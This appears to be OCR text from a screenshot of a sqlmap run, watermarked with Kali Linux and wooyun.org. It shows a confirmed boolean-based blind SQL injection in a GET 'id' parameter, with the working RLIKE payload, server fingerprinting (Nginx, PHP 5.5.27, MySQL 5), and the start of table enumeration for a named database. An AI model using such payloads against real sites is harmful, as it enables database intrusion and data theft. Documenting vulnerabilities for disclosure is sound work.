 [17:55:23] [INFO] resuming back-end DBMS 'mysql'
[17:55:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: id=586701 RLIKE IF(9880=9880,586701,0x28)
---
KALI LINUX
The quieter you become, the more you are able to hear
[17:55:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL 5
[17:55:23] [INFO] fetching tables for database: 'huatubm'
www.wooyun.org